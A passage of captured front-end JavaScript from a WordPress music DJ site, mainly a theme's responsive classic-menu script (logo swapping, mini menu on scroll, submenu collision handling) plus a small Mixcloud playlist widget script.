		        	translateZ: 0,
		            translateY: $scrollTop * 0.7+"px",
		            opacity: $bannerFromTop
		        },{ duration: 0 });

			}

		});

	}
}

jQuery(document).ready(function($) {
	iron_parallax()
});



--- FILE ---
content_type: application/x-javascript
request_url: https://djspindiesel.com/wp-content/themes/croma/classic-menu/js/classic.js?ver=5.8.12
body_size: 2148
content:
$ = jQuery;
$wrap = $('.classic-menu');
$menu = $wrap.find('>ul');

var menu_height = $menu.outerHeight(true);
$wrap.height(menu_height);


var calculateTopPadding = function( callFrom ) {
	var callFrom = typeof callFrom !== 'undefined' ? callFrom : 'default';
	var wrapper = $('.wrapper');
	switch ( callFrom ) {
		case 'pjax':

			if(!IRON.state.responsive) {

				if(IRON.state.menu.classic_menu_over_content == '0' ) {
					wrapper.eq(1).css('padding-top', $wrap.outerHeight(true) + 'px');
				}

				if(IRON.state.menu.classic_menu_position == 'absolute absolute_before') {
					wrapper.eq(1).css('padding-top', $wrap.outerHeight(true) + 'px');
				}

			}else{
				wrapper.eq(1).css('padding-top', '');
			}

			break;

		default:
			if(!IRON.state.responsive) {

				if(IRON.state.menu.classic_menu_over_content == '0' ) {
					$('#wrapper').css('padding-top', $wrap.outerHeight(true) + 'px');
				}

				if(IRON.state.menu.classic_menu_position == 'absolute absolute_before') {
					$('#wrapper').css('padding-top', $wrap.outerHeight(true) + 'px');
				}

			}else{
				$('#wrapper').css('padding-top', '');
			}
	}



}

// add class ready when classic menu is ready.
$(window).load( function() { $('.classic-menu').addClass('ready'); });
// activate responsiveness to classic menu.

if($('html').hasClass('no-touchevents')) {
	$(window).on('load', responsiveMenu);
	$(window).on('resize', responsiveMenu);
}else{
	$(window).on('resize', responsiveMenu);
	$(window).on('load', responsiveMenu);
}

// function that activate responsiveness
function responsiveMenu() {
		IRON.state.responsive = false;
	if( $(window).width() < 1144 ) {
		IRON.state.responsive = true;
		$('.classic-menu').addClass('responsive').removeClass('mini');
		/*if(logo_mini_url != '') {
			$('.classic-menu').find('.classic-menu-logo').attr('src', logo_url);
		}*/
		if(IRON.state.logo.use_alternative_logo_on_mobile) {
			$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_page_url);
		}else{
			$('.classic-menu').find('.classic-menu-logo').attr('src', $wrap.data('logo'));
		}


		if( $('.responsive-header').length < 1  ) {
			$('<div class="responsive-header"><a class="sandwich-icon"></a></div>').prependTo('.classic-menu');
			$('.classic-menu.responsive .hotlink').first().addClass('first-hotlink');
			$('.classic-menu.responsive .hotlink').eq(-2).addClass('last-hotlink');
			var hotlinksCount = $('.classic-menu.responsive .hotlink').length;
			var hotlinkWidth = (100 - ((parseInt(hotlinksCount) - 3)*10)) /2;
			if( hotlinksCount > 2 ) $('.classic-menu.responsive .hotlink.first-hotlink').attr('style', 'width: ' + hotlinkWidth + '% !important' );
			if( hotlinksCount == 1 ) $('.classic-menu.responsive .hotlink, .classic-menu.responsive .hotlink a').attr('style', 'width: 100% !important; text-align:center !important;' );
            if (jQuery('.languages-selector').children().length == 0){
                $( '.languages-selector' ).remove();
            }

		}
		$('.responsive-header').off().on('click', '.sandwich-icon', function(e) {
			// e.preventDefault();

			// debugger
			if( $('.classic-menu').is('.visible') ) { $('.sandwich-icon').removeClass('opened'); $('.classic-menu').removeClass('visible'); return false; }
			else { $('.sandwich-icon').addClass('opened'); $('.classic-menu').addClass('visible');  }
		});

		$('.classic-menu ul li a').off().on('click', function(e) {

			// toggle in all case active class
			var anchor = $(this)
			var anchorParents = anchor.parents('li')

			$(this).parents('#menu-main-menu').find('li').each(function(el){
				if ( !_.contains( anchorParents, this ) ) {
					$(this).removeClass('active')
				}
			})
			$(this).closest('li').not('.logo').toggleClass('active');

			if( $(this).attr('href') == '#' ) {
				e.preventDefault();
			}else{
				// window.location.href = $(this).attr('href');
				$('.classic-menu').removeClass('visible');
				$('.classic-menu .sandwich-icon').removeClass('opened');
				$('.classic-menu').scrollTop(0);
			}

		});

	} else {
		$('.classic-menu').removeClass('responsive');
		if($('.classic-menu').hasClass('mini') ){
			if(IRON.state.logo.logo_mini_url != '') {
				$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_mini_url);
			}

		}else{
			$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_url);
		}

		$('.classic-menu .hotlink').attr('style', '');
		$('.classic-menu .responsive-header').remove();
	}

	setTimeout(function() {
		calculateTopPadding();
	},450);
}



function fixLogoMargin() {

	if($('.classic-menu > ul > li.logo').hasClass('pull-center') || $('.classic-menu > ul > li.logo').hasClass('pull-top'))
		return false;

	var itemHeight = $('.classic-menu > ul > li').not('.logo').first().outerHeight(true);
	var logoHeight = $('.classic-menu > ul > li.logo a').height();
	var marginTop = (itemHeight / 2) - (logoHeight / 2);
	$('.classic-menu > ul > li.logo a').css('margin', marginTop+'px 0 0');
}




IRON.setupMenu = function() {
	var total_items = $menu.find('>li:not(".hotlink")').length;

	var position = 0;
	if ( IRON.state.logo.logo_align == 'pull-right' ) {
		position = total_items
	}
	if ( IRON.state.logo.logo_align == 'pull-center' ) {
		position = Math.ceil(total_items / 2);
	}


	// Activate Mini menu.
	var lastScrollTop = 0;

	if(IRON.state.logo.logo_page_url ==''){
		IRON.state.logo.logo_page_url = IRON.state.logo.logo_url;
		if(IRON.state.logo.logo_page_retina_url ==''){
			IRON.state.logo.logo_page_retina_url = IRON.state.logo.retina_logo_url;
		}
	}
	if(IRON.state.logo.logo_page_retina_url ==''){
		IRON.state.logo.logo_page_retina_url = IRON.state.logo.logo_page_url;
	}
	if(IRON.state.logo.retina_logo_url ==''){
		IRON.state.logo.retina_logo_url = IRON.state.logo.logo_url;
	}

		$(document).on('scroll touchmove', function (e) {
		   	var offset = $(this).scrollTop();
		   	var st = $(this).scrollTop();

	       	if( ( $('.classic-menu').hasClass('mini-active') || $('.classic-menu').hasClass('mini-fullwidth-active') ) && !$('.classic-menu').hasClass('responsive')) {
				   
		   		if (offset > 150) {
					if( !$('.classic-menu').hasClass('mini') ){
						$('.classic-menu').css( 'width', '100%' ).addClass('mini');
					}
			    	if(IRON.state.logo.logo_mini_url != '') {
				    	$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_mini_url);
				    	$('.classic-menu').find('.classic-menu-logo').attr('srcset', IRON.state.logo.logo_mini_url + ' 1x, ' + IRON.state.logo.logo_mini_url + ' 2x');
			    	}

			    }
			    if (offset <= 150) {
					if( $('.classic-menu').hasClass('mini') ){
						$('.classic-menu').css( 'width', $('body').width() - 2*parseInt(iron_vars.menu.classic_menu_hmargin) ).removeClass('mini') ;	
					}
			    	if(IRON.state.logo.logo_mini_url != '') {
						$('.classic-menu').find('.classic-menu-logo').attr('src', IRON.state.logo.logo_url);
						$('.classic-menu').find('.classic-menu-logo').attr('srcset', IRON.state.logo.logo_url + ' 1x, ' + IRON.state.logo.retina_logo_url + ' 2x');
			    	}
			    }

		    	fixLogoMargin();

			}
			lastScrollTop = st;

			$('.classic-menu').css('height', '');

		});

		setTimeout(function() {
			fixLogoMargin();
		},450);





	calculateTopPadding();

	if(IRON.state.logo.use_alternative_logo && !IRON.state.responsive) {
	//if(logo_page_url != '' && !$('.classic-menu').hasClass('responsive')) {
		IRON.state.logo.logo_url = IRON.state.logo.logo_page_url;

		if(IRON.state.logo.logo_page_retina_url !=''){
			IRON.state.logo.retina_logo_url = IRON.state.logo.logo_page_retina_url;
		}
	}

	if(IRON.state.logo.use_alternative_logo_on_mobile && IRON.state.responsive) {
	//if(logo_page_url != '' && !$('.classic-menu').hasClass('responsive')) {
		IRON.state.logo.logo_url = IRON.state.logo.logo_page_url;

		if(IRON.state.logo.logo_page_retina_url !=''){
			IRON.state.logo.retina_logo_url = IRON.state.logo.logo_page_retina_url;
		}
	}

	if(IRON.state.logo.logo_url) {

		IRON.state.logo.logo_url = IRON.state.logo.logo_url.slice( IRON.state.logo.logo_url.indexOf('/') )
		IRON.state.logo.retina_logo_url = IRON.state.logo.retina_logo_url.slice( IRON.state.logo.retina_logo_url.indexOf('/') )

		var $logo = $('<li class="logo '+IRON.state.logo.logo_align+'"><a href="'+IRON.state.site_url+'"><img class="classic-menu-logo" src="'+IRON.state.logo.logo_url+'" srcset="'+IRON.state.logo.logo_url+' 1x, '+IRON.state.logo.retina_logo_url+' 2x" alt="' + IRON.state.site_name + '"></a></li>');

	}else{
		var $logo = $('<li class="logo '+IRON.state.logo.logo_align+'"><a href="'+IRON.state.site_url+'">'+IRON.state.site_name+'</a></li>');
	}

	if (!$menu.find('.logo').length) {
		$menu.find('>li').eq(position).before($logo);
	}else{
		$menu.find('.logo img').attr({
			src : IRON.state.logo.logo_url,
			srcset : IRON.state.logo.logo_url+' 1x, '+IRON.state.logo.retina_logo_url+' 2x'
		})
	}

	// Collision: avoid submenu to be out of viewport.
	$menu.find('>li a').on('mouseover', function(e) {
		// check if has submenu
		if( $(this).find(' + ul').length > 0 ) {
			// var zI = 1;
			var $_this = $(this).find(' + ul');
			if( $_this.outerWidth(true) + $_this.offset().left > $(window).width() ) {
				// $_this.css('zIndex', zI++);
				$(this).parent().addClass('collision');
			}
		}

	});

	// hotlinks
	$hotlinks = $wrap.find('.classic-menu-hot-links');
	if($hotlinks.length > 0) {
		var links = $hotlinks.html();
		$hotlinks.detach();
		$menu.append(links);
	}

	if($('.logo.pull-left')){
		var totalwidth = 0;
		$(".hotlink.pull-right").each(function(){
			totalwidth = totalwidth + $(this).outerWidth(true);
		});
	}



};

$(window).on('load', IRON.setupMenu );

--- FILE ---
content_type: application/x-javascript
request_url: https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.js?ver=5.8.12
body_size: -92
content:
jQuery(function ($) {
dom = $("#uniqueWidget");
	if(dom.length) {
		srcRoot = $("#uniqueWidget").attr('src').split("&feed=")[0];
		li = $('#plList li').on('click', function () {
					var id = $(this).find(".plItem>.plTitle").attr('idtrack');
					console.log(id);
					dom.attr('src',srcRoot + "&feed="+id);
					$('.plSel').removeClass('plSel');
					$(this).addClass('plSel');
				});
	}
});